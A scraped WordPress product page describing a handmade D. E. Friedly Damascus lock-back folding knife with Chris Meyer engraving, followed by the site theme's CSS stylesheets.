    <div class="blog-view-thumbnail post-thumbnail"><a href="https://damascus-folding-knife.com/wp-content/upload/D-E-Friedly-Handmade-Damascus-Lock-Back-Folding-Knife-Chris-Meyer-Engraving-01-wys.jpg" rel="prettyPhoto"><div class="zoom"></div><img width="80" height="60" src="https://damascus-folding-knife.com/wp-content/upload/D-E-Friedly-Handmade-Damascus-Lock-Back-Folding-Knife-Chris-Meyer-Engraving-01-wys.jpg" class="attachment-670x9999 wp-post-image" alt="D-E-Friedly-Handmade-Damascus-Lock-Back-Folding-Knife-Chris-Meyer-Engraving-01-wys" /></a></div><div class="clearfix"></div>    
    <!-- EXCERPT -->
    
     <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/D-E-Friedly-Handmade-Damascus-Lock-Back-Folding-Knife-Chris-Meyer-Engraving-01-uv.jpg" title="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving" alt="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving"/>  
<br/> 
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/D-E-Friedly-Handmade-Damascus-Lock-Back-Folding-Knife-Chris-Meyer-Engraving-02-gz.jpg" title="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving" alt="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving"/>
<br/>	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/D-E-Friedly-Handmade-Damascus-Lock-Back-Folding-Knife-Chris-Meyer-Engraving-03-ic.jpg" title="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving" alt="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving"/>
	   <br/> 	 	 <br/>
 	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving" alt="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving"/> <br/>	
   
Friedly lock back folder. Stunning pearl handle scales. Damascus blade with engraved bolsters and gold inlay by Chris Meyer. A masterpiece of cutlery art! 2 1/2&#8243; blade, 6 1/4&#8243; overall. The item &#8220;D. E. FRIEDLY HANDMADE DAMASCUS LOCK BACK FOLDING KNIFE. CHRIS MEYER ENGRAVING&#8221; is in sale since Saturday, October 26, 2019. This item is in the category &#8220;Collectibles\Knives, Swords &#038; Blades\Collectible Folding Knives\Vintage Folding Knives\Custom &#038; Handmade&#8221;. The seller is &#8220;sharp25&#8243; and is located in Powell, Wyoming. This item can be shipped to United States.	<br/>  	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving" alt="D. E. Friedly Handmade Damascus Lock Back Folding Knife. Chris Meyer Engraving"/>  <br/>


    
</div>                </div>
                            </div>
            <div class="clearfix"></div>
        </div>
    </div>

        <!-- sidebars -->
        <div class="b footer">
            <div class="b footer-texture">
                <div class="b footer-mask">
                    <div class="b footer-corner">
                        <div class="container l1012">
                            <div class="corner corner-left"></div>
                            <div class="corner corner-right"></div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="clearfix"></div>
                    </div>

                    <!-- copyright -->
                    <div class="b footer-copyright">
                        <div class="container">
                            <div class="grid_1_2">
                                <p>
                                    &copy; copyright 2026. Powered by <a href="https://wordpress.org" target="_blank">WordPress</a>                                </p>
                            </div>
                            <div class="grid_1_2">
                                <p class="fr">
                                    Theme designed by <a href="https://mythem.es" target="_blank" title="myThemes">myThemes</a>                                </p>
                            </div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
            </div>
        </div>
    
                    
        <link rel='stylesheet' id='mytheme-demo-css-css'  href='https:///damascus-folding-knife.com/wp-content/themes/default/fw/plg/my_demo/my_demo.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='farbtastic-css'  href='https:///damascus-folding-knife.com/wp-admin/css/farbtastic.css?ver=1.3u1' type='text/css' media='all' />
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/damascus-folding-knife.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/themes/default/media/js/jquery.cookie.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/themes/default/fw/plg/my_demo/my_demo.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-admin//js/farbtastic.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/themes/default/media/admin/js/fields.js?ver=4.1.1'></script>
            
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/css/blogging.css
body_size: 775
content:
/* 
    Document    : blogging
    Created on  : 09.07.2012, 20:38:49
    Author      : myThemes
    Version     : 0.0.1
    Description : Css rules for templates: author.php, archive.php, category.php, index.php, tag.php
    Author URI  : https://mythem.es
*/

div.breadcrumbs div.container,
div.breadcrumbs div.container ul{
    overflow: hidden;
}
div.hentry,
div.hentry h2{
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
div.hentry *{
    max-width: 100%;
}
div.container div.blogging div.hentry:first-child{
    border-top:none;
    padding-top: 0px;
    margin-top:0px;
}
body.author div.container div.blogging div.hentry:first-child{
    border-top:1px solid #f3f2f2;
    padding-top: 40px;
}
div.container div.blogging div.hentry:first-child h2{
    margin-top:0px;
    padding-top: 0px;
}
div.container div.blogging div.hentry{
    border-top:1px solid #f3f2f2;
    margin-top: 20px; 
    padding-bottom: 20px; 
    padding-top: 10px; 
}

div.container div.my-projects .title-label.blog-title{
    margin-left:10px;
    margin-right:10px;
    margin-bottom: 35px;
}

div.container div.my-projects div.pagination{
    margin-left:10px;
    margin-right:10px;
}

div.grid_a div.my-projects .title-label.blog-title{
    margin-left:0px;
    margin-right:0px;
    margin-bottom: 35px;
}

div.grid_a div.my-projects div.pagination{
    margin-left:0px;
    margin-right:0px;
}

div.container div.blogging div.blog-view:first-child{
    border-top:none;
}

div.container div.blogging div.blog-view h2{
    line-height:18px;
    margin-bottom: 15px;
}

div.container div.blogging div.blog-view h2 a{
    font-weight:normal;
    font-size:18px;
    text-decoration: none;
}

div.container h1.title-label.blog-title{
    margin-top:30px;
    margin-left:0px;
    margin-right:0px;
    margin-bottom:20px;
}

ul.projects-categories{
    margin-bottom:37px;
    float:left;
}

ul.projects-categories li{
    background-image: none !important;
    border: 1px solid #f5f4f4;
    padding:7px 11px !important;
    margin: 0px 5px 0px 0px !important;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
ul.projects-categories li.mytheme-bkg{
    background-image: none;
    border: none;
    padding:8px 12px !important;
}
ul.projects-categories li a{
    font-weight:300;
    font-size:14px;
    color:#666666;
    text-decoration: none;
}
ul.projects-categories li.mytheme-bkg a{
    color:#ffffff;
}

a.more-link{
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/css/typography.css
body_size: 289
content:
/* 
    Document    : typography
    Created on  : 29.08.2012, 17:16:33
    Author      : myTheme
    Version     : 0.0.1
    Description : Css rules for typography.css
    Author URI  : https://mythem.es
*/

div.hentry h1,
div.hentry h2,
div.hentry h3,
div.hentry h4,
div.hentry h5,
div.hentry h6{
    color:#3c3a3a;
    font-weight: normal;
    margin-top:30px;
    margin-bottom: 20px;
}

div.hentry h1 { font-size: 30px; }
div.hentry h2 { font-size: 24px; }
div.hentry h3 { font-size: 20px; }
div.hentry h4 { font-size: 18px; }
div.hentry h5 { font-size: 14px; }
div.hentry h6 { font-size: 12px; }


--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/bp/bp.css
body_size: 6650
content:
/**
 * The following are CSS styles extrapolated from the bp-default theme.
 * Use these styles as a guideline. You will probably need to adjust some
 * declarations so they will gel with your WP theme.
 */

/*--------------------------------------------------------------
1 - Activity
--------------------------------------------------------------*/
div.buddypress #activity-stream {
	margin-top: -5px;
}
div.buddypress #item-body form#whats-new-form {
	border-bottom: 1px solid #ddd;
	margin: 20px 0 10px;
	padding-bottom: 20px;
}
div.buddypress .home-page form#whats-new-form {
	border-bottom: none;
	padding-bottom: 0;
}
div.buddypress form#whats-new-form h5 {
	font-weight: normal;
	font-size: 12px;
	color: #888;
	margin: 0;
	margin-left: 76px;
	padding: 0 0 3px 0;
}
div.buddypress form#whats-new-form #whats-new-avatar {
    border: 1px solid #f3f2f2;
    display: inline-block;
    float: left;
    height:50px;
    padding:4px;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
div.buddypress form#whats-new-form #whats-new-avatar a{
    display: block;
    height: 50px;
}
div.buddypress form#whats-new-form #whats-new-avatar a img{
    border: none;
    height: 50px;
}
div.buddypress form#whats-new-form #whats-new-content {
	margin-left: 54px;
	padding-left: 22px;
}
div.buddypress form#whats-new-form textarea {
	background: #fff;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #F3F2F2;
    font-family: inherit;
    font-weight: 300;
    font-size: 13px;
    color: #6E6D6D;
	height: 27px;
	padding: 6px;
	width: 98%;
    -moz-box-shadow: 0px 0px 3px 1px #f9f9f9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow: 0px 0px 3px 1px #F9F9F9;
}
div.buddypress form#whats-new-form #whats-new-options select {
	max-width: 200px;
	margin-top: 12px;
}
div.buddypress form#whats-new-form #whats-new-submit {
	float: right;
	margin-top: 12px;
}
div.buddypress #whats-new-options {
    height: 42px;
    padding-right: 2px;
}
div.buddypress #whats-new:focus {
	border-color: rgba(31, 179, 221, 0.9) !important;
	outline-color: rgba(31, 179, 221, 0.9);
	box-shadow: 0 0 7px         rgba(31, 179, 221, 0.7);
	-moz-box-shadow: 0 0 7px    rgba(31, 179, 221, 0.7);
	-webkit-box-shadow: 0 0 7px rgba(31, 179, 221, 0.7);
}

/*--------------------------------------------------------------
1.1 - Activity Listing
--------------------------------------------------------------*/
div.buddypress ul.activity-list li {
	overflow: hidden;
	padding: 15px 0 0;
}
div.buddypress .activity-list .activity-avatar {
	float: left;
}
div.buddypress ul.activity-list > li:first-child {
	padding-top: 5px;
}
div.buddypress ul.item-list.activity-list li.has-comments {
	padding-bottom: 15px;
}
body.activity-permalink div.buddypress  ul.activity-list li.has-comments {
	padding: 12px;
    background-color: #FCFCFC;
}
div.buddypress .activity-list li.mini {
	font-size: 11px;
	min-height: 35px;
	padding: 15px 0 0 0;
	position: relative;
}
div.buddypress .activity-list li.mini .activity-avatar img.avatar,
.activity-list li.mini .activity-avatar img.FB_profile_pic {
}
div.buddypress .activity-permalink .activity-list li.mini .activity-avatar img.avatar,
div.buddypress .activity-permalink .activity-list li.mini .activity-avatar img.FB_profile_pic {
	height: auto;
	margin-left: 0;
	width: auto;
}
body.activity-permalink div.buddypress .activity-list > li:first-child {
	padding-top: 0;
}
div.buddypress .activity-list li .activity-content {
	position: relative;
}
div.buddypress .activity-list li.mini .activity-content p {
	margin: 0;
}
div.buddypress .activity-list li.mini .activity-comments {
	clear: both;
	font-size: 12px;
}
body.activity-permalink div.buddypress li.mini .activity-meta {
	margin-top: 4px;
}
div.buddypress .activity-list li .activity-inreplyto {
	background: url( ../../_inc/images/replyto_arrow.gif ) 7px 0 no-repeat;
	color: #888;
	font-size: 11px;
	margin-left: 5px;
	margin-top: 5px;
	padding-left: 25px;
}
div.buddypress .activity-list li .activity-inreplyto > p {
	margin: 0;
	display: inline;
}
div.buddypress .activity-list li .activity-inreplyto blockquote,
div.buddypress .activity-list li .activity-inreplyto div.activity-inner {
	background: none;
	border: none;
	display: inline;
	margin: 0;
	overflow: hidden;
	padding: 0;
}
div.buddypress .activity-list .activity-content {
	margin-left: 70px;
	margin-bottom: 15px;
}
body.activity-permalink div.buddypress .activity-list li .activity-content {
	background: #fff;
	border-bottom: 1px solid #f6f6f6;
	border-right: 1px solid #f6f6f6;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 16px;
	line-height: 150%;
	min-height: 35px;
	margin-left: 90px;
	margin-right: 0;
	padding: 15px;
}
body.activity-permalink div.buddypress .activity-list li .activity-header > p {
	background: url( ../../_inc/images/activity_arrow.gif ) top left no-repeat;
	height: 35px;
	margin-bottom: 0;
	margin-left: -35px;
	padding: 5px 0 0 35px;
}
div.buddypress .activity-list .activity-content .activity-header,
div.buddypress .activity-list .activity-content .comment-header {
	color: #888;
	font-size: 11px;
	line-height: 220%;
}
div.buddypress .activity-header {
	margin-right: 20px;
}
div.buddypress .activity-header a,
div.buddypress .comment-meta a,
div.buddypress .acomment-meta a {
	text-decoration: none;
}
div.buddypress .activity-list .activity-content .activity-header img.avatar {
	float: none !important;
	margin: 0 5px -8px 0 !important;
}
div.buddypress a.bp-secondary-action,
div.buddypress span.highlight {
	font-size: 11px;
	padding: 0;
	margin-right: 5px;
	text-decoration: none;
}
div.buddypress .activity-list .activity-content .activity-inner,
div.buddypress .activity-list .activity-content blockquote {
	margin: 10px 10px 5px 0;
	overflow: hidden;
}
div.buddypress .activity-list li.new_forum_post .activity-content .activity-inner,
div.buddypress .activity-list li.new_forum_topic .activity-content .activity-inner {
    border-left-style: solid;
	border-left-width: 2px;
	margin-left: 5px;
	padding-left: 10px;
}
body.activity-permalink div.buddypress .activity-content .activity-inner,
body.activity-permalink .activity-content blockquote {
	margin-left: 0;
	margin-top: 5px;
}
div.buddypress .activity-inner > p {
	word-wrap: break-word;
}
div.buddypress .activity-inner > .activity-inner {
	margin: 0 !important;
}
div.buddypress .activity-inner > blockquote {
	margin: 0 !important;
}
div.buddypress .activity-list .activity-content img.thumbnail {
	border: 2px solid #eee;
	float: left;
	margin: 0 10px 5px 0;
}
div.buddypress .activity-read-more {
	margin-left: 1em;
	white-space: nowrap;
}
div.buddypress .activity-list li.load-more {
	background: #f0f0f0 !important;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 1.2em;
	margin: 15px 0 !important;
	padding: 10px 15px !important;
	text-align: center;
}
div.buddypress .activity-list li.load-more a {
	color: #4D4D4D;
}


/*--------------------------------------------------------------
1.2 - Activity Comments
--------------------------------------------------------------*/
div.buddypress div.activity-meta {
	margin: 18px 0;
}
body.activity-permalink div.buddypress div.activity-meta {
	margin-bottom: 6px;
}
div.buddypress div.activity-meta a {
	font: normal 11px/20px Arial, Tahoma, Verdana, sans-serif;
	padding: 4px 8px;
}
div.buddypress a.activity-time-since {
	color: #aaa;
	text-decoration: none;
}
div.buddypress a.activity-time-since:hover {
	color: #888;
	text-decoration: underline;
}
div.buddypress a.bp-primary-action,
div.buddypress #reply-title small a {
	font-size: 11px;
	margin-right: 5px;
	text-decoration: none;
}
div.buddypress a.bp-primary-action span,
div.buddypress #reply-title small a span {
	background: #999;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 90%;
	margin-left: 2px;
	padding: 0 5px;
}
div.buddypress a.bp-primary-action:hover span,
div.buddypress #reply-title small a:hover span {
	background: #555;
	color: #fff;
}
div.buddypress div.activity-comments {
	margin: 0 0 0 70px;
	overflow: hidden; /* IE fix */
	position: relative;
	width: auto;
	clear: both;
}
body.activity-permalink div.buddypress div.activity-comments {
	background: none;
	margin-left: 90px;
	width: auto;
}
div.buddypress div.activity-comments > ul {
	background: #f5f5f5;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	padding: 0 0 0 10px;
}
div.buddypress div.activity-comments ul,
div.buddypress div.activity-comments ul li {
	border: none;
	list-style: none;
}
div.buddypress div.activity-comments ul {
	clear: both;
}
div.buddypress div.activity-comments ul li {
	border-top: 2px solid #fff;
	padding: 10px 0 0;
}
body.activity-permalink div.buddypress .activity-list li.mini .activity-comments {
	clear: none;
	margin-top: 0;
}
body.activity-permalink div.buddypress div.activity-comments ul li {
	border-width: 1px;
	padding: 10px 0 0 0;
}
div.buddypress div.activity-comments > ul > li:first-child {
	border-top: none;
}
div.buddypress div.activity-comments ul li:last-child {
	margin-bottom: 0;
}
div.buddypress div.activity-comments ul li > ul {
	margin-left: 30px;
	margin-top: 0;
	padding-left: 10px;
}
body.activity-permalink div.buddypress div.activity-comments ul li > ul {
	margin-top: 10px;
}
body.activity-permalink div.buddypress div.activity-comments > ul {
	padding: 0 10px 0 15px;
}
div.buddypress div.activity-comments div.acomment-avatar img {
	border-width: 2px !important;
	float: left;
	height: 25px;
	margin-right: 10px;
	width: 25px;
}
div.buddypress div.activity-comments div.acomment-content {
	font-size: 11px;
	margin: 5px 0 0 40px;
}
div.buddypress div.acomment-content .time-since,
div.buddypress div.acomment-content .activity-delete-link,
div.buddypress div.acomment-content .comment-header {
	display: none;
}
body.activity-permalink div.buddypress div.activity-comments div.acomment-content {
	font-size: 14px;
}
div.buddypress div.activity-comments div.acomment-meta {
	color: #888;
	font-size: 11px;
}
div.buddypress div.activity-comments form.ac-form {
	background: #fafafa;
	border: 1px solid #ddd;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	display: none;
	margin: 0 0 15px 33px;
	padding: 8px;
}
div.buddypress div.activity-comments li form.ac-form {
	margin-right: 15px;
	clear: both;
}
div.buddypress div.activity-comments form.root {
	margin-left: 0;
}
div.buddypress div.activity-comments div#message {
	margin-top: 15px;
	margin-bottom: 0;
}
div.buddypress div.activity-comments form.loading {
	background-image: url( ../../_inc/images/ajax-loader.gif );
	background-position: 2% 95%;
	background-repeat: no-repeat;
}
div.buddypress div.activity-comments form .ac-textarea {
	background: #fff;
	border: 1px inset #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	margin-bottom: 10px;
	padding: 8px;
}
div.buddypress div.activity-comments form textarea {
	border: none;
	color: #555;
	font-family: inherit;
	font-size: 11px;
	height: 60px;
	padding: 0;
	width: 100%;
}
div.buddypress div.activity-comments form input {
	margin-top: 5px;
}
div.buddypress div.activity-comments form div.ac-reply-avatar {
	float: left;
}
div.buddypress div.ac-reply-avatar img {
	border: 2px solid #fff !important;
}
div.buddypress div.activity-comments form div.ac-reply-content {
	color: #888;
	font-size: 11px;
	margin-left: 50px;
	padding-left: 15px;
}
div.buddypress .acomment-options {
	float: left;
	margin: 5px 0 5px 40px;
}
div.buddypress .acomment-options a {
	color: #999;
}
div.buddypress .acomment-options a:hover {
	color: inherit;
}


/*--------------------------------------------------------------
2 - Admin Bar
--------------------------------------------------------------*/
#wp-admin-bar .padder {
	width: 95% !important; /* Line up the admin bar with the content body in this theme */
}


/*--------------------------------------------------------------
3 - Directories - Members, Groups, Blogs, Forums
--------------------------------------------------------------*/
div.buddypress div.dir-search {
	float: right;
	margin: -29px 0 0 0;
}
div.buddypress div.dir-search input[type=text] {
	font-size: 12px;
	padding: 1px 3px;
}


/*--------------------------------------------------------------
4 - Errors / Success Messages
--------------------------------------------------------------*/
div.buddypress div#message {
	margin: 0 0 15px;
}
div.buddypress #message.info {
	margin-bottom: 0;
}
div.buddypress div#message.updated {
	clear: both;
}
div.buddypress div#message p {
	font-size: 12px;
	display: block;
	padding: 10px 15px;
}
div.buddypress div#message.error p {
	background-color: #db1717;
	border-color: #a71a1a;
	clear: left;
	color: #fff;
}
div.buddypress div#message.updated p {
	background: #F3FFF0;
    border: 1px solid #DAE5D8;
}
div.buddypress .standard-form#signup_form div div.error {
	background: #e41717;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	margin: 15px 0 10px 0;
	padding: 6px;
	width: 90%;
}
div.buddypress div.accept,
div.buddypress div.reject {
	float: left;
	margin-left: 10px;
}
div.buddypress ul.button-nav li {
	float: left;
	margin: 15px 10px 10px 0;
}
div.buddypress ul.button-nav li.current a {
	font-weight: bold;
}


/*--------------------------------------------------------------
5 - Forms
--------------------------------------------------------------*/
div.buddypress .standard-form textarea,
div.buddypress .standard-form input[type=text],
div.buddypress .standard-form select,
div.buddypress .standard-form input[type=password],
div.buddypress .dir-search input[type=text],

div.buddypress textarea,
div.buddypress input[type=text],
div.buddypress select,
div.buddypress input[type=password]{
	height: 24px;
    margin-bottom: 10px;
    margin-top: 2px;
    padding: 2px 4px;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border: 1px solid #F1F1F1;
}

div.buddypress form#search-message-form{
    text-align: right;
}
div.buddypress label{
    height:auto;
    padding-top:2px;
}
div.buddypress .standard-form select {
	padding: 3px;
}
div.buddypress .standard-form input[type=password] {
	margin-bottom: 5px;
}
div.buddypress .standard-form label,
div.buddypress .standard-form span.label {
	display: block;
	font-weight: bold;
	margin: 15px 0 5px 0;
}
div.buddypress .standard-form div.checkbox label,
div.buddypress .standard-form div.radio label {
	color: #888;
	font-size: 14px;
	font-weight: normal;
	margin: 5px 0 0 0;
}
div.buddypress .standard-form#sidebar-login-form label {
	margin-top: 5px;
}
div.buddypress .standard-form input[type=text] {
	width: 75%;
}
div.buddypress .standard-form#sidebar-login-form input[type=text],
div.buddypress .standard-form#sidebar-login-form input[type=password] {
	padding: 4px;
	width: 95%;
}
div.buddypress .standard-form #basic-details-section input[type=password],
div.buddypress .standard-form #blog-details-section input#signup_blog_url {
	width: 35%;
}
div.buddypress .standard-form#signup_form input[type=text],
div.buddypress .standard-form#signup_form textarea,
div.buddypress .form-allowed-tags,
div.buddypress #commentform input[type=text],
div.buddypress #commentform textarea {
	width: 90%;
}
div.buddypress .standard-form#signup_form div.submit {
	float: right;
}
div.buddypress div#signup-avatar img {
	margin: 0 15px 10px 0;
}
div.buddypress .standard-form textarea {
	width: 75%;
	height: 120px;
}
div.buddypress .standard-form textarea#message_content {
	height: 200px;
}
div.buddypress .standard-form#send-reply textarea {
	width: 97.5%;
}
div.buddypress .standard-form p.description {
	color: #888;
	font-size: 11px;
	margin: 5px 0;
}
div.buddypress .standard-form div.submit {
	clear: both;
	padding: 15px 0 0 0;
}
div.buddypress .standard-form p.submit {
	margin-bottom: 0;
	padding: 15px 0 0 0;
}
div.buddypress .standard-form div.submit input {
	margin-right: 15px;
}
div.buddypress .standard-form div.radio ul {
	margin: 10px 0 15px 38px;
	list-style: disc;
}
div.buddypress .standard-form div.radio ul li {
	margin-bottom: 5px;
}
div.buddypress .standard-form a.clear-value {
	display: block;
	margin-top: 5px;
	outline: none;
}
div.buddypress .standard-form #basic-details-section,
.standard-form #blog-details-section,
.standard-form #profile-details-section {
	float: left;
	width: 48%;
}
div.buddypress .standard-form #profile-details-section {
	float: right;
}
div.buddypress .standard-form #blog-details-section {
	clear: left;
}
div.buddypress .standard-form input:focus,
div.buddypress .standard-form textarea:focus,
div.buddypress .standard-form select:focus {
	background: #fafafa;
	color: #555;
}
div.buddypress form#send-invite-form {
	margin-top: 20px;
}
div.buddypress div#invite-list {
	background: #f5f5f5;
	border: 1px solid #e4e4e4;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	height: 400px;
	margin: 0 0 10px;
	overflow: auto;
	padding: 5px;
	width: 160px;
}
div.buddypress button,
div.buddypress a.button,
div.buddypress input[type=submit],
div.buddypress input[type=button],
div.buddypress input[type=reset],
div.buddypress ul.button-nav li a,
div.buddypress div.generic-button a,
div.buddypress .comment-reply-link {
	background: #fff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #777;
	cursor: pointer;
	font: normal 12px/20px Arial, Tahoma, Verdana, sans-serif;
	outline: none;
    margin-top:0px;
	padding: 4px 10px;
	text-align: center;
	text-decoration: none;
	line-height: 18px;
}
div.buddypress button:hover,
div.buddypress a.button:hover,
div.buddypress a.button:focus,
div.buddypress input[type=submit]:hover,
div.buddypress input[type=button]:hover,
div.buddypress input[type=reset]:hover,
div.buddypress ul.button-nav li a:hover,
div.buddypress ul.button-nav li.current a,
div.buddypress div.generic-button a:hover,
div.buddypress .comment-reply-link:hover {
	background: #ededed;
	background: -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #bbb;
	color: #555;
	outline: none;
	text-decoration: none;
}

/*--------------------------------------------------------------
6 - Ajax Loading
--------------------------------------------------------------*/
div.buddypress a.loading,
div.buddypress input.loading {
    background-image: url( ../../_inc/images/ajax-loader.gif );
    background-position: 95% 50%;
    background-repeat: no-repeat;
    padding-right: 25px;
}
div.buddypress a.loading:hover,
div.buddypress input.loading:hover {
    background-image: url( ../../_inc/images/ajax-loader.gif );
    background-position: 95% 50%;
    background-repeat: no-repeat;
    padding-right: 25px;
    color: #777;
}
div.buddypress a.button.loading,
div.buddypress input[type="submit"].loading,
div.buddypress input[type="button"].loading,
div.buddypress input[type="reset"].loading {
	background-image: url( ../../_inc/images/ajax-loader.gif ), -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( enabled=0 ); /* IE6-9 */
	background-image: url( ../../_inc/images/ajax-loader.gif ), linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	background-position: 95% 50%;
	background-repeat: no-repeat;
	padding-right: 25px;
}
div.buddypress a.button.loading:hover,
div.buddypress input[type="submit"].loading:hover,
div.buddypress input[type="button"].loading:hover,
div.buddypress input[type="reset"].loading:hover {
  	background-image: url( ../../_inc/images/ajax-loader.gif ), -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( enabled=0 ); /* IE6-9 */
	background-image: url( ../../_inc/images/ajax-loader.gif ), linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #ccc;
	padding-right: 25px;
}
div.buddypress input[type="submit"].pending,
div.buddypress input[type="button"].pending,
div.buddypress input[type="reset"].pending,
div.buddypress input[type="submit"].disabled,
div.buddypress input[type="button"].disabled,
div.buddypress input[type="reset"].disabled,
div.buddypress button.pending,
div.buddypress button.disabled,
div.buddypress div.pending a,
div.buddypress a.disabled {
    border-color: #eee;
    color: #bbb;
    cursor: default;
}
